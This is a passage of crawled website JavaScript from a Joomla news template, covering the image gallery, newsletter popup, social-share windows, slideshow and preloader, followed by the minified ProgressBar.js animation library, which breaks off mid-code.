	            // define gallery index (for URL)
	            galleryUID: jQuery(galleryElement).attr('data-pswp-uid'),
	
	            getThumbBoundsFn: function(index) {
	                // See Options -> getThumbBoundsFn section of documentation for more info
	                var thumbnail = items[index].el.find('img').first(), // find thumbnail
	                    rect = {
	                    	"left": thumbnail.offset().left, 
	                    	"top": thumbnail.offset().top,
	                    	"width": thumbnail.outerWidth()
	                    }; 
	                return {x:rect.left, y:rect.top, w:rect.width};
	            }
	
	        };
	
	        if(disableAnimation) {
	            options.showAnimationDuration = 0;
	        }
	
	        // Pass data to PhotoSwipe and initialize it
	        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
	        gallery.init();
	    };
	
	    // loop through all gallery elements and bind events
	    var galleryElements = jQuery(gallerySelector);
	
	    for(var i = 0, l = galleryElements.length; i < l; i++) {
	        galleryElements[i].setAttribute('data-pswp-uid', i+1);
	        galleryElements[i].onclick = onThumbnailsClick;
	    }
	
	    // Parse URL and open gallery if it contains #&pid=3&gid=1
	    var hashData = photoswipeParseHash();
	    if(hashData.pid > 0 && hashData.gid > 0) {
	        openPhotoSwipe( hashData.pid - 1 ,  galleryElements[ hashData.gid - 1 ], true );
	    }
	};
	
	// execute above function if the gallery elements exists
	if(jQuery('.gk-gallery').length) {
		initPhotoSwipeFromDOM(jQuery('.gk-gallery'));
	}
	
	// Newsletter popup
	var newsletter_submit = jQuery('#gk-newsletter-submit');
	
	if(newsletter_submit.length) {
		newsletter_submit.click(function() {
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
		});
		
		jQuery('#gk-newsletter-popup-close').click(function(e) {
			e.preventDefault();
			
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
			jQuery('#gk-newsletter-popup').addClass('hidden-popup');
		});
	}
	
	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };
 
    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }
 
    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social", 
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }
 
        return !!popup;
	}
	
	// NSP Switch UI
	jQuery('.nsp-switch-ui').each(function(i, ui) {
		ui = jQuery(ui);
		
		var firstBtn = jQuery(ui.find('i')[0]);
		var secondBtn = jQuery(ui.find('i')[1]);
		var arts = ui.parent().find('.nspArt');
		
		var minHeight = jQuery(arts[0]).find('.gkArtContentWrap').outerHeight();
		
		function nspSwitchUIHelper(art, delay, finalOpacity) {
			setTimeout(function() {
				art.css('opacity', finalOpacity);
			}, delay);
		}
		
		firstBtn.click(function() {
			var cols = firstBtn.attr('data-cols');
			
			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}
			
			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspCol' + cols);
					arts[j].find('.gkArtContentWrap').css('min-height', minHeight + "px");
					arts[j].css('clear', 'none');
				}
				
				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
		
		secondBtn.click(function() {
			var cols = secondBtn.attr('data-cols');
			
			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}
			
			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspHorizontal nspCol' + cols);
					arts[j].find('.nspImageWrapper').css('background-image', 'url(' + arts[j].find('.nspImageWrapper img').attr('src') + ')');
					arts[j].find('.gkArtContentWrap').css('min-height', arts[j].find('img').outerHeight() + "px");
					arts[j].css('clear', 'none');
				}
				
				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
	});
});

// Newsletter display
jQuery(window).load(function() {
	var newsletter = jQuery('#gk-newsletter-popup');
	
	if(newsletter.length) {
		switch (newsletter.attr('data-display')) {
		  	case 'direct':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, 1000);
				break;
			case 'after_time':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, newsletter.attr('data-time') * 1000);
				break;
			case 'after_scroll': 
				var win = jQuery(window);
				var destination = newsletter.attr('data-scroll');
				
				var newsletter_scroll = function() {
					if(win.scrollTop() >= destination) {
						newsletter.removeClass('hidden-popup');
						jQuery(window).off('scroll', newsletter_scroll);
					}
				};
				
				jQuery(window).on('scroll', newsletter_scroll);
				break;
		}
	}
});

// Reviews
jQuery(window).load(function() {
	jQuery('.gk-review-sum-value').each(function(i, sum) {		
		if(
			!jQuery(sum).parent().hasClass('gk-content-title') &&
			!jQuery(sum).parent().hasClass('gk-review-sum')
		) {
			var circle = new ProgressBar.Circle(sum, {
			    color: '#07c958',
			    strokeWidth: 4,
			    trailWidth: 4,
			    duration: 1500,
			    easing: 'easeInOut'
			});
			
			circle.animate(jQuery(sum).attr('data-final'));
		}
	});
});

// Slideshow
jQuery(document).ready(function() {
	jQuery('.gk-slideshow').each(function(i, slideshow) {
		slideshow = jQuery(slideshow);
		var interval = parseInt(slideshow.attr('data-interval'), 10);
		var autoanimation = interval === 0;
		var current = 0;
		var prev = slideshow.find('.gk-slideshow-prev');
		var next = slideshow.find('.gk-slideshow-next');
		var counter = slideshow.find('.gk-slideshow-counter');
		var title = slideshow.find('.gk-slideshow-title');
		var slides = slideshow.find('.gk-slideshow-img');
		
		prev.click(function(e) {
			e.preventDefault();
			current = (current === 0) ? slides.length - 1 : current - 1;			
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});
		
		next.click(function(e) {
			e.preventDefault();
			current = (current === slides.length - 1) ? 0 : current + 1;			
			slides.removeClass('gk-active');
			slides[current].addClass('gk-active');
			title.text(jQuery(slides[current]).attr('data-title'));
			counter.text((current + 1) + ' / ' + counter.attr('data-max'));
		});
		
		if(interval > 0) {
			gkSlideshowAutoAnim(interval, next);
		}
	});
	
	function gkSlideshowAutoAnim(interval, next) {
		setTimeout(function() {
			next.trigger('click');
			gkSlideshowAutoAnim(interval, next);
		}, interval);
	}
});

// Page preloader
var ignore_onbeforeunload = false;
var preloader_state = true;

jQuery(document).ready(function() {
	if(jQuery(document.body).hasClass('preloader-disabled')) {
 		preloader_state = false;
 	}

	jQuery('a').on('click',function(){
		if(jQuery(this).attr('href').substr(0,7) === 'mailto:') {
	    	ignore_onbeforeunload = true;
	    } else {
	    	ignore_onbeforeunload = false;
	    }
	});
});

jQuery(window).load(function() {
	if(preloader_state && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		setTimeout(function() {
			preloader.addClass('gk-to-hide');
			
			setTimeout(function() {
				preloader.addClass('gk-hidden');
			}, 500);
		}, 500);
	}
});

jQuery(window).on('beforeunload', function() {
	if(preloader_state && !ignore_onbeforeunload && jQuery('#gk-page-preloader').length > 0) {
		var preloader = jQuery('#gk-page-preloader');
		preloader.removeClass('gk-hidden');
		
		setTimeout(function() {
			preloader.removeClass('gk-to-hide');
		}, 25);
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://punctulpeignat.ro/templates/gk_technews/js/progressbar.js
body_size: 9398
content:
// ProgressBar.js 0.9.0
// https://kimmobrunfeldt.github.io/progressbar.js
// License: MIT

!function(a){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=a();else if("function"==typeof define&&define.amd)define([],a);else{var b;b="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,b.ProgressBar=a()}}(function(){var a;return function b(a,c,d){function e(g,h){if(!c[g]){if(!a[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};a[g][0].call(k.exports,function(b){var c=a[g][1][b];return e(c?c:b)},k,k.exports,b,a,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(b,c,d){(function(){var b=this,e=function(){"use strict";function e(){}function f(a,b){var c;for(c in a)Object.hasOwnProperty.call(a,c)&&b(c)}function g(a,b){return f(b,function(c){a[c]=b[c]}),a}function h(a,b){f(b,function(c){"undefined"==typeof a[c]&&(a[c]=b[c])})}function i(a,b,c,d,e,f,g){var h,i,k,l=f>a?0:(a-f)/e;for(h in b)b.hasOwnProperty(h)&&(i=g[h],k="function"==typeof i?i:o[i],b[h]=j(c[h],d[h],k,l));return b}function j(a,b,c,d){return a+(b-a)*c(d)}function k(a,b){var c=n.prototype.filter,d=a._filterArgs;f(c,function(e){"undefined"!=typeof c[e][b]&&c[e][b].apply(a,d)})}function l(a,b,c,d,e,f,g,h,j,l,m){v=b+c+d,w=Math.min(m||u(),v),x=w>=v,y=d-(v-w),a.isPlaying()&&!x?(a._scheduleId=l(a._timeoutHandler,s),k(a,"beforeTween"),b+c>w?i(1,e,f,g,1,1,h):i(w,e,f,g,d,b+c,h),k(a,"afterTween"),j(e,a._attachment,y)):a.isPlaying()&&x&&(j(g,a._attachment,y),a.stop(!0))}function m(a,b){var c={},d=typeof b;return"string"===d||"function"===d?f(a,function(a){c[a]=b}):f(a,function(a){c[a]||(c[a]=b[a]||q)}),c}function n(a,b){this._currentState=a||{},this._configured=!1,this._scheduleFunction=p,"undefined"!=typeof b&&this.setConfig(b)}var o,p,q="linear",r=500,s=1e3/60,t=Date.now?Date.now:function(){return+new Date},u="undefined"!=typeof SHIFTY_DEBUG_NOW?SHIFTY_DEBUG_NOW:t;p="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||window.mozCancelRequestAnimationFrame&&window.mozRequestAnimationFrame||setTimeout:setTimeout;var v,w,x,y;return n.prototype.tween=function(a){return this._isTweening?this:(void 0===a&&this._configured||this.setConfig(a),this._timestamp=u(),this._start(this.get(),this._attachment),this.resume())},n.prototype.setConfig=function(a){a=a||{},this._configured=!0,this._attachment=a.attachment,this._pausedAtTime=null,this._scheduleId=null,this._delay=a.delay||0,this._start=a.start||e,this._step=a.step||e,this._finish=a.finish||e,this._duration=a.duration||r,this._currentState=g({},a.from)||this.get(),this._originalState=this.get(),this._targetState=g({},a.to)||this.get();var b=this;this._timeoutHandler=function(){l(b,b._timestamp,b._delay,b._duration,b._currentState,b._originalState,b._targetState,b._easing,b._step,b._scheduleFunction)};var c=this._currentState,d=this._targetState;return h(d,c),this._easing=m(c,a.easing||q),this._filterArgs=[c,this._originalState,d,this._easing],k(this,"tweenCreated"),this},n.prototype.get=function(){return g({},this._currentState)},n.prototype.set=function(a){this._currentState=a},n.prototype.pause=function(){return this._pausedAtTime=u(),this._isPaused=!0,this},n.prototype.resume=function(){return this._isPaused&&(this._timestamp+=u()-this._pausedAtTime),this._isPaused=!1,this._isTweening=!0,this._timeoutHandler(),this},n.prototype.seek=function(a){a=Math.max(a,0);var b=u();return this._timestamp+a===0?this:(this._timestamp=b-a,this.isPlaying()||(this._isTweening=!0,this._isPaused=!1,l(this,this._timestamp,this._delay,this._duration,this._currentState,this._originalState,this._targetState,this._easing,this._step,this._scheduleFunction,b),this.pause()),this)},n.prototype.stop=function(a){return this._isTweening=!1,this._isPaused=!1,this._timeoutHandler=e,(b.cancelAnimationFrame||b.webkitCancelAnimationFrame||b.oCancelAnimationFrame||b.msCancelAnimationFrame||b.mozCancelRequestAnimationFrame||b.clearTimeout)(this._scheduleId),a&&(k(this,"beforeTween"),i(1,this._currentState,this._originalState,this._targetState,1,0,this._easing),k(this,"afterTween"),k(this,"afterTweenEnd"),this._finish.call(this,this._currentState,this._attachment)),this},n.prototype.isPlaying=function(){return this._isTweening&&!this._isPaused},n.prototype.setScheduleFunction=function(a){this._scheduleFunction=a},n.prototype.dispose=function(){var a;for(a in this)this.hasOwnProperty(a)&&delete this[a]},n.prototype.filter={},n.prototype.formula={linear:function(a){return a}},o=n.prototype.formula,g(n,{now:u,each:f,tweenProps:i,tweenProp:j,applyFilter:k,shallowCopy:g,defaults:h,composeEasingObject:m}),"function"==typeof SHIFTY_DEBUG_NOW&&(b.timeoutHandler=l),"object"==typeof d?c.exports=n:"function"==typeof a&&a.amd?a(function(){return n}):"undefined"==typeof b.Tweenable&&(b.Tweenable=n),n}();!function(){e.shallowCopy(e.prototype.formula,{easeInQuad:function(a){return Math.pow(a,2)},easeOutQuad:function(a){return-(Math.pow(a-1,2)-1)},easeInOutQuad:function(a){return(a/=.5)<1?.5*Math.pow(a,2):-.5*((a-=2)*a-2)},easeInCubic:function(a){return Math.pow(a,3)},easeOutCubic:function(a){return Math.pow(a-1,3)+1},easeInOutCubic:function(a){return(a/=.5)<1?.5*Math.pow(a,3):.5*(Math.pow(a-2,3)+2)},easeInQuart:function(a){return Math.pow(a,4)},easeOutQuart:function(a){return-(Math.pow(a-1,4)-1)},easeInOutQuart:function(a){return(a/=.5)<1?.5*Math.pow(a,4):-.5*((a-=2)*Math.pow(a,3)-2)},easeInQuint:function(a){return Math.pow(a,5)},easeOutQuint:function(a){return Math.pow(a-1,5)+1},easeInOutQuint:function(a){return(a/=.5)<1?.5*Math.pow(a,5):.5*(Math.pow(a-2,5)+2)},easeInSine:function(a){return-Math.cos(a*(Math.PI/2))+1},easeOutSine:function(a){return Math.sin(a*(Math.PI/2))},easeInOutSine:function(a){return-.5*(Math.cos(Math.PI*a)-1)},easeInExpo:function(a){return 0===a?0:Math.pow(2,10*(a-1))},easeOutExpo:function(a){return 1===a?1:-Math.pow(2,-10*a)+1},easeInOutExpo:function(a){return 0===a?0:1===a?1:(a/=.5)<1?.5*Math.pow(2,10*(a-1)):.5*(-Math.pow(2,-10*--a)+2)},easeInCirc:function(a){return-(Math.sqrt(1-a*a)-1)},easeOutCirc:function(a){return Math.sqrt(1-Math.pow(a-1,2))},easeInOutCirc:function(a){return(a/=.5)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)},easeOutBounce:function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},easeInBack:function(a){var b=1.70158;return a*a*((b+1)*a-b)},easeOutBack:function(a){var b=1.70158;return(a-=1)*a*((b+1)*a+b)+1},easeInOutBack:function(a){var b=1.70158;return(a/=.5)<1?.5*(a*a*(((b*=1.525)+1)*a-b)):.5*((a-=2)*a*(((b*=1.525)+1)*a+b)+2)},elastic:function(a){return-1*Math.pow(4,-8*a)*Math.sin((6*a-1)*(2*Math.PI)/2)+1},swingFromTo:function(a){var b=1.70158;return(a/=.5)<1?.5*(a*a*(((b*=1.525)+1)*a-b)):.5*((a-=2)*a*(((b*=1.525)+1)*a+b)+2)},swingFrom:function(a){var b=1.70158;return a*a*((b+1)*a-b)},swingTo:function(a){var b=1.70158;return(a-=1)*a*((b+1)*a+b)+1},bounce:function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},bouncePast:function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?2-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?2-(7.5625*(a-=2.25/2.75)*a+.9375):2-(7.5625*(a-=2.625/2.75)*a+.984375)},easeFromTo:function(a){return(a/=.5)<1?.5*Math.pow(a,4):-.5*((a-=2)*Math.pow(a,3)-2)},easeFrom:function(a){return Math.pow(a,4)},easeTo:function(a){return Math.pow(a,.25)}})}(),function(){function a(a,b,c,d,e,f){function g(a){return((n*a+o)*a+p)*a}function h(a){return((q*a+r)*a+s)*a}function i(a){return(3*n*a+2*o)*a+p}function j(a){return 1/(200*a)}function k(a,b){return h(m(a,b))}function l(a){return a>=0?a:0-a}function m(a,b){var c,d,e,f,h,j;for(e=a,j=0;8>j;j++){if(f=g(e)-a,l(f)<b)return e;if(h=i(e),l(h)<1e-6)break;e-=f/h}if(c=0,d=1,e=a,c>e)return c;if(e>d)return d;for(;d>c;){if(f=g(e),l(f-a)<b)return e;a>f?c=e:d=e,e=.5*(d-c)+c}return e}var n=0,o=0,p=0,q=0,r=0,s=0;return p=3*b,o=3*(d-b)-p,n=1-p-o,s=3*c,r=3*(e-c)-s,q=1-s-r,k(a,j(f))}function b(b,c,d,e){return function(f){return a(f,b,c,d,e,1)}}e.setBezierFunction=function(a,c,d,f,g){var h=b(c,d,f,g);return h.displayName=a,h.x1=c,h.y1=d,h.x2=f,h.y2=g,e.prototype.formula[a]=h},e.unsetBezierFunction=function(a){delete e.prototype.formula[a]}}(),function(){function a(a,b,c,d,f,g){return e.tweenProps(d,b,a,c,1,g,f)}var b=new e;b._filterArgs=[],e.interpolate=function(c,d,f,g,h){var i=e.shallowCopy({},c),j=h||0,k=e.composeEasingObject(c,g||"linear");b.set({});var l=b._filterArgs;l.length=0,l[0]=i,l[1]=c,l[2]=d,l[3]=k,e.applyFilter(b,"tweenCreated"),e.applyFilter(b,"beforeTween");var m=a(c,i,d,f,k,j);return e.applyFilter(b,"afterTween"),m}}(),function(a){function b(a,b){var c,d=[],e=a.length;for(c=0;e>c;c++)d.push("_"+b+"_"+c);return d}function c(a){var b=a.match(v);return b?(1===b.length||a[0].match(u))&&b.unshift(""):b=["",""],b.join(A)}function d(b){a.each(b,function(a){var c=b[a];"string"==typeof c&&c.match(z)&&(b[a]=e(c))})}function e(a){return i(z,a,f)}function f(a){var b=g(a);return"rgb("+b[0]+","+b[1]+","+b[2]+")"}function g(a){return a=a.replace(/#/,""),3===a.length&&(a=a.split(""),a=a[0]+a[0]+a[1]+a[1]+a[2]+a[2]),B[0]=h(a.substr(0,2)),B[1]=h(a.substr(2,2)),B[2]=h(a.substr(4,2)),B}function h(a){return parseInt(a,16)}function i(a,b,c){var d=b.match(a),e=b.replace(a,A);if(d)for(var f,g=d.length,h=0;g>h;h++)f=d.shift(),e=e.replace(A,c(f));return e}function j(a){return i(x,a,k)}function k(a){for(var b=a.match(w),c=b.length,d=a.match(y)[0],e=0;c>e;e++)d+=parseInt(b[e],10)+",";return d=d.slice(0,-1)+")"}function l(d){var e={};return a.each(d,function(a){var f=d[a];if("string"==typeof f){var g=r(f);e[a]={formatString:c(f),chunkNames:b(g,a)}}}),e}function m(b,c){a.each(c,function(a){for(var d=b[a],e=r(d),f=e.length,g=0;f>g;g++)b[c[a].chunkNames[g]]=+e[g];delete b[a]})}function n(b,c){a.each(c,function(a){var d=b[a],e=o(b,c[a].chunkNames),f=p(e,c[a].chunkNames);d=q(c[a].formatString,f),b[a]=j(d)})}function o(a,b){for(var c,d={},e=b.length,f=0;e>f;f++)c=b[f],d[c]=a[c],delete a[c];return d}function p(a,b){C.length=0;for(var c=b.length,d=0;c>d;d++)C.push(a[b[d]]);return C}function q(a,b){for(var c=a,d=b.length,e=0;d>e;e++)c=c.replace(A,+b[e].toFixed(4));return c}function r(a){return a.match(w)}function s(b,c){a.each(c,function(a){var d,e=c[a],f=e.chunkNames,g=f.length,h=b[a];if("string"==typeof h){var i=h.split(" "),j=i[i.length-1];for(d=0;g>d;d++)b[f[d]]=i[d]||j}else for(d=0;g>d;d++)b[f[d]]=h;delete b[a]})}function t(b,c){a.each(c,function(a){var d=c[a],e=d.chunkNames,f=e.length,g=b[e[0]],h=typeof g;if("string"===h){for(var i="",j=0;f>j;j++)i+=" "+b[e[j]],delete b[e[j]];b[a]=i.substr(1)}else b[a]=g})}var u=/(\d|\-|\.)/,v=/([^\-0-9\.]+)/g,w=/[0-9.\-]+/g,x=new RegExp("rgb\\("+w.source+/,\s*/.source+w.source+/,\s*/.source+w.source+"\\)","g"),y=/^.*\(/,z=/#([0-9]|[a-f]){3,6}/gi,A="VAL",B=[],C=[];a.prototype.filter.token={tweenCreated:function(a,b,c,e){d(a),d(b),d(c),this._tokenData=l(a)},beforeTween:function(a,b,c,d){s(d,this._tokenData),m(a,this._tokenData),m(b,this._tokenData),m(c,this._tokenData)},afterTween:function(a,b,c,d){n(a,this._tokenData),n(b,this._tokenData),n(c,this._tokenData),t(d,this._tokenData)}}}(e)}).call(null)},{}],2:[function(a,b,c){var d=a("./shape"),e=a("./utils"),f=function(a,b){this._pathTemplate="M 50,50 m 0,-{radius} a {radius},{radius} 0 1 1 0,{2radius} a {radius},{radius} 0 1 1 0,-{2radius}",d.apply(this,arguments)};f.prototype=new d,f.prototype.constructor=f,f.prototype._pathString=function(a){var b=a.strokeWidth;a.trailWidth&&a.trailWidth>a.strokeWidth&&(b=a.trailWidth);var c=50-b/2;return e.render(this._pathTemplate,{radius:c,"2radius":2*c})},f.prototype._trailString=function(a){return this._pathString(a)},b.exports=f},{"./shape":7,"./utils":8}],3:[function(a,b,c){var d=a("./shape"),e=a("./utils"),f=function(a,b){this._pathTemplate="M 0,{center} L 100,{center}",d.apply(this,arguments)};f.prototype=new d,f.prototype.constructor=f,f.prototype._initializeSvg=function(a,b){a.setAttribute("viewBox","0 0 100 "+b.strokeWidth),a.setAttribute("preserveAspectRatio","none")},f.prototype._pathString=function(a){return e.render(this._pathTemplate,{center:a.strokeWidth/2})},f.prototype._trailString=function(a){return this._pathString(a)},b.exports=f},{"./shape":7,"./utils":8}],4:[function(a,b,c){b.exports={Line:a("./line"),Circle:a("./circle"),SemiCircle:a("./semicircle"),Path:a("./path"),Shape:a("./shape"),utils:a("./utils")}},{"./circle":2,"./line":3,"./path":5,"./semicircle":6,"./shape":7,"./utils":8}],5:[function(a,b,c){var d=a("shifty"),e=a("./utils"),f={easeIn:"easeInCubic",easeOut:"easeOutCubic",easeInOut:"easeInOutCubic"},g=function(a,b){b=e.extend({duration:800,easing:"linear",from:{},to:{},step:function(){}},b);var c;c=e.isString(a)?document.querySelector(a):a,this.path=c,this._opts=b,this._tweenable=null;var d=this.path.getTotalLength();this.path.style.strokeDasharray=d+" "+d,this.set(0)};g.prototype.value=function(){var a=this._getComputedDashOffset(),b=this.path.getTotalLength(),c=1-a/b;return parseFloat(c.toFixed(6),10)},g.prototype.set=function(a){this.stop(),this.path.style.strokeDashoffset=this._progressToOffset(a);var b=this._opts.step;if(e.isFunction(b)){var c=this._easing(this._opts.easing),d=this._calculateTo(a,c),f=this._opts.shape||this;b(d,f,this._opts.attachment)}},g.prototype.stop=function(){this._stopTween(),this.path.style.strokeDashoffset=this._getComputedDashOffset()},g.prototype.animate=function(a,b,c){b=b||{},e.isFunction(b)&&(c=b,b={});var f=e.extend({},b),g=e.extend({},this._opts);b=e.extend(g,b);var h=this._easing(b.easing),i=this._resolveFromAndTo(a,h,f);this.stop(),this.path.getBoundingClientRect();var j=this._getComputedDashOffset(),k=this._progressToOffset(a),l=this;this._tweenable=new d,this._tweenable.tween({from:e.extend({offset:j},i.from),to:e.extend({offset:k},i.to),duration:b.duration,easing:h,step:function(a){l.path.style.strokeDashoffset=a.offset;var c=b.shape||l;b.step(a,c,b.attachment)},finish:function(a){e.isFunction(c)&&c()}})},g.prototype._getComputedDashOffset=function(){var a=window.getComputedStyle(this.path,null);return parseFloat(a.getPropertyValue("stroke-dashoffset"),10)},g.prototype._progressToOffset=function(a){var b=this.path.getTotalLength();return b-a*b},g.prototype._resolveFromAndTo=function(a,b,c){return c.from&&c.to?{from:c.from,to:c.to}:{from:this._calculateFrom(b),to:this._calculateTo(a,b)}},g.prototype._calculateFrom=function(a){return d.interpolate(this._opts.from,this._opts.to,this.value(),a)},g.prototype._calculateTo=function(a,b){return d.interpolate(this._opts.from,this._opts.to,a,b)},g.prototype._stopTween=function(){null!==this._tweenable&&(this._tweenable.stop(),this._tweenable.dispose(),this._tweenable=null)},g.prototype._easing=function(a){return f.hasOwnProperty(a)?f[a]:a},b.exports=g},{"./utils":8,shifty:1}],6:[function(a,b,c){var d=a("./shape"),e=a("./circle"),f=a("./utils"),g=function(a,b){this._pathTemplate="M 50,50 m -{radius},0 a {radius},{radius} 0 1 1 {2radius},0",d.apply(this,arguments)};g.prototype=new d,g.prototype.constructor=g,g.prototype._initializeSvg=function(a,b){a.setAttribute("viewBox","0 0 100 50")},g.prototype._initializeTextElement=function(a,b,c){a.text.style&&(c.style.top="auto",c.style.bottom="0",a.text.alignToBottom?f.setStyle(c,"transform","translate(-50%, 0)"):f.setStyle(c,"transform","translate(-50%, 50%)"))},g.prototype._pathString=e.prototype._pathString,g.prototype._trailString=e.prototype._trailString,b.exports=g},{"./circle":2,"./shape":7,"./utils":8}],7:[function(a,b,c){var d=a("./path"),e=a("./utils"),f="Object is destroyed",g=function h(a,b){if(!(this instanceof h))throw new Error("Constructor was called without new keyword");if(0!==arguments.length){this._opts=e.extend({color:"#555",strokeWidth:1,trailColor:null,trailWidth:null,fill:null,text:{style:{color:null,position:"absolute",left:"50%",top:"50%",padding:0,margin:0,transform:{prefix:!0,value:"translate(-50%, -50%)"}},alignToBottom:!0,value:"",className:"progressbar-text"},svgStyle:{display:"block",width:"100%"}},b,!0);var c,f=this._createSvgView(this._opts);if(c=e.isString(a)?document.querySelector(a):a,!c)throw new Error("Container does not exist: "+a);this._container=c,this._container.appendChild(f.svg),this._opts.svgStyle&&e.setStyles(f.svg,this._opts.svgStyle),this.text=null,this._opts.text.value&&(this.text=this._createTextElement(this._opts,this._container),this._container.appendChild(this.text)),this.svg=f.svg,this.path=f.path,this.trail=f.trail;var g=e.extend({attachment:void 0,shape:this},this._opts);this._progressPath=new d(f.path,g)}};g.prototype.animate=function(a,b,c){if(null===this._progressPath)throw new Error(f);this._progressPath.animate(a,b,c)},g.prototype.stop=function(){if(null===this._progressPath)throw new Error(f);void 0!==this._progressPath&&this._progressPath.stop()},g.prototype.destroy=function(){if(null===this._progressPath)throw new Error(f);this.stop(),this.svg.parentNode.removeChild(this.svg),this.svg=null,this.path=null,this.trail=null,this._progressPath=null,null!==this.text&&(this.text.parentNode.removeChild(this.text),this.text=null)},g.prototype.set=function(a){if(null===this._progressPath)throw new Error(f);this._progressPath.set(a)},g.prototype.value=function(){if(null===this._progressPath)throw new Error(f);return void 0===this._progressPath?0:this._progressPath.value()},g.prototype.setText=function(a){if(null===this._progressPath)throw new Error(f);null===this.text&&(this.text=this._createTextElement(this._opts,this._container),this._container.appendChild(this.text)),this.text.removeChild(this.text.firstChild),this.text.appendChild(document.createTextNode(a))},g.prototype._createSvgView=function(a){var b=document.createElementNS("http://www.w3.org/2000/svg","svg");this._initializeSvg(b,a);var c=null;(a.trailColor||a.trailWidth)&&(c=this._createTrail(a),b.appendChild(c));var d=this._createPath(a);return b.appendChild(d),{svg:b,path:d,trail:c}},g.prototype._initializeSvg=function(a,b){a.setAttribute("viewBox","0 0 100 100")},g.prototype._createPath=function(a){var b=this._pathString(a);return this._createPathElement(b,a)},g.prototype._createTrail=function(a){var b=this._trailString(a),c=e.extend({},a);return c.trailColor||(c.trailColor="#eee"),c.trailWidth||(c.trailWidth=c.strokeWidth),c.color=c.trailColor,c.strokeWidth=c.trailWidth,c.fill=null,this._createPathElement(b,c)},g.prototype._createPathElement=function(a,b){var c=document.createElementNS("http://www.w3.org/2000/svg","path");return c.setAttribute("d",a),c.setAttribute("stroke",b.color),c.setAttribute("stroke-width",b.strokeWidth),b.fill?c.setAttribute("fill",b.fill):c.setAttribute("fill-opacity","0"),c},g.prototype._createTextElement=function(a,b){var c=document.createElement("p");c.appendChild(document.createTextNode(a.text.value));var d=a.text.style;return d&&(b.style.position="relative",e.setStyles(c,d),d.color||(c.style.color=a.color)),c.className=a.text.className,this._initializeTextElement(a,b,c),c},g.prototype._initializeTextElement=function(a,b,c){},g.prototype._pathString=function(a){throw new Error("Override this function for each progress bar")},g.prototype._trailString=function(a){throw new Error("Override this function for each progress bar")},b.exports=g},{"./path":5,"./utils":8}],8:[function(a,b,c){function d(a,b,c){a=a||{},b=b||{},c=c||!1;for(var e in b)if(b.hasOwnProperty(e)){var f=a[e],g=b[e];c&&l(f)&&l(g)?a[e]=d(f,g,c):a[e]=g}return a}function e(a,b){var c=a;for(var d in b)if(b.hasOwnProperty(d)){var e=b[d],f="\\{"+d+"\\}",g=new RegExp(f,"g");c=c.replace(g,e)}return c}function f(a,b,c){for(var d=0;d<n.length;++d){var e=n[d];a.style[e+h(b)]=c}a.style[b]=c}function g(a,b){m(b,function(b,c){null!==b&&void 0!==b&&(l(b)&&b.prefix===!0?f(a,c,b.value):a.style[c]=b)})}function h(a){return a.charAt(0).toUpperCase()+a.slice(1)}function i(a){return"string"==typeof a||a instanceof String}function j(a){return"function"==typeof a}function k(a){return"[object Array]"===Object.prototype.toString.call(a)}function l(a){if(k(a))return!1;var b=typeof a;return"object"===b&&!!a}function m(a,b){for(var c in 